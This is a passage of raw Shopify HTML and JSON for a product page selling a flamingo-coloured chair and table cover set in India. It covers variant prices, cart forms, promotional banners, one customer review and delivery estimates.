      [{"id":46208575045867,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT84-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575078635,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT84-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575111403,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT84-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575144171,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT84-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575176939,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT84-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575209707,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT84-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575242475,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT84-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575275243,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT84-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575308011,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT84-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18993574871275__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18993574871275__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18993574871275__main"
        class="select__select"
        form="product-form-template--18993574871275__main"
      ><option
            
              selected="selected"
            
            
            value="46208575045867"
          >250 / 4pc / 4 Seater (48x31inch) - ₹1,798.00</option><option
            
            
            value="46208575078635"
          >250 / 4pc / 6 Seater (59x36inch) - ₹1,998.00</option><option
            
            
            value="46208575111403"
          >250 / 4pc / 8 Seater (72x42inch) - ₹2,198.00</option><option
            
            
            value="46208575144171"
          >250 / 6pc / 4 Seater (48x31inch) - ₹2,198.00</option><option
            
            
            value="46208575176939"
          >250 / 6pc / 6 Seater (59x36inch) - ₹2,398.00</option><option
            
            
            value="46208575209707"
          >250 / 6pc / 8 Seater (72x42inch) - ₹2,598.00</option><option
            
            
            value="46208575242475"
          >250 / 8pc / 4 Seater (48x31inch) - ₹2,698.00</option><option
            
            
            value="46208575275243"
          >250 / 8pc / 6 Seater (59x36inch) - ₹2,898.00</option><option
            
            
            value="46208575308011"
          >250 / 8pc / 8 Seater (72x42inch) - ₹3,098.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--18993574871275__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18993574871275__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18993574871275__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for DivineTrendz Exclusive - Flamingo Chair &amp;amp; Table Cover</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--18993574871275__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--18993574871275__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for DivineTrendz Exclusive - Flamingo Chair &amp;amp; Table Cover</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><!-- Prepaid Offer Banner -->
<div style="border: 2px dashed #000000; padding: 12px; margin-bottom: 15px; border-radius: 8px; text-align: center; font-weight: bold; background-color: #fff8ed; color: #000000;">
  🎁 <span>PAY ONLINE & GET 2 CUSHION COVER FREE WORTH ₹899
</span> 🎁
</div>

<style>
  #ProductSubmitButton-template--18993574871275__main,
  #SectionAtcBtn-template--18993574871275__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18993574871275__main"
      class="product-form main-product-form"
      data-section="template--18993574871275__main"
      data-options="Quality (GSM),Chair Cover,Table Cover"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18993574871275__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18993574871275__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46208575045867"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18993574871275__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8590048362731" /><input type="hidden" name="section-id" value="template--18993574871275__main" /></form></product-form><link href="//divinetrendz.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411735828457" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46208575045867"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861735828457" defer="defer"></script></div>
<div class="customer-banner" style="
  margin-top: 0px;
  margin-bottom: 0px;
">
  <div class="customer-avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="customer-avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="customer-avatar">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 3" class="customer-avatar">
  </div>
  <span class="customer-text">2,53,694+ Happy Customers</span>
</div>

<style data-shopify>
.customer-banner {
  display: flex;
  align-items: center;
  padding: 6px 16px;
  border-radius: 6px;
  background: linear-gradient(45deg, #cfe4fd, #68a0dd);
  color: #ffffff;
  font-size: 12px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.customer-avatars {
  display: flex;
  gap: 0;
  margin-right: 10px;
  margin-left: 10px;
}

.customer-avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin-left: -7px;
  object-fit: cover;
}

.customer-avatar:first-child {
  margin-left: 0;
}

.customer-text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}
</style>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//divinetrendz.com/cdn/shop/files/download.jpg?v=1735832116"
                  alt="files/download.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>As a busy mom, these chair & table covers were a lifesaver! They transformed my old dining area into a stylish piece, and I love how easy they are to clean. Totally recommend them to all my friends!</p>
              </div><div class="review-item__author">
                  <em>Sunita</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18993574871275__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18993574871275__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18993574871275__main"
                        src="//divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&width=500"
                        alt=" Flamingo Color  Chair Table Cover"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          DivineTrendz Exclusive - Flamingo Chair & Table Cover
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18993574871275__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,798.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1,798.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹3,596.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18993574871275__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18993574871275__main"
                          data-url="/products/divinetrendz-exclusive-flamingo-chair-table-cover"
                          data-update-url="true"
                          style='--options-count: 3'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='250,4pc,4 Seater (48x31inch)'
                                      data-options='250,4pc,4 Seater (48x31inch)'
                                      
                                        selected
                                      
                                      
                                    >
                                      250 / 4pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,4pc,6 Seater (59x36inch)'
                                      data-options='250,4pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 4pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,4pc,8 Seater (72x42inch)'
                                      data-options='250,4pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 4pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,4 Seater (48x31inch)'
                                      data-options='250,6pc,4 Seater (48x31inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,6 Seater (59x36inch)'
                                      data-options='250,6pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,8 Seater (72x42inch)'
                                      data-options='250,6pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,4 Seater (48x31inch)'
                                      data-options='250,8pc,4 Seater (48x31inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,6 Seater (59x36inch)'
                                      data-options='250,8pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,8 Seater (72x42inch)'
                                      data-options='250,8pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46208575045867,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT84-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575078635,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT84-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575111403,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT84-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575144171,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT84-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575176939,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT84-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575209707,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT84-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair 